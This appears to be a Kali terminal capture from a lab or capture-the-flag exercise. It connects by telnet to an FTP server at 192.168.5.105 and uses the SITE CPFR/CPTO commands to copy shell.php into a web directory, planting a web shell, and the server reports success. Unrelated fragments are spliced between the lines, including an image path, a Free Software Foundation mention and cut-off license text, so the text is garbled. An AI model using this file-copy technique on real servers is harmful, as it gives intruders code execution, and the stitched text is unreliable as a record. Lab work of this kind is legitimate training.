 FSF - Free Software Foundation.
┌──(kali㉿kali)-[~/192.168.5.105]
└─$ telnet 192.168.5.105 21
OSSEC is distributed in the hope that
Trying 192.168.5.105...
PARTICULAR PURPOSE. See the G
Connected to 192.168.5.105.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /home/ftp/download/shell.php
350 File or directory exists, ready for destination name
site cpto /var/www/tryingharderisjoy/shell.php
250 Copy successful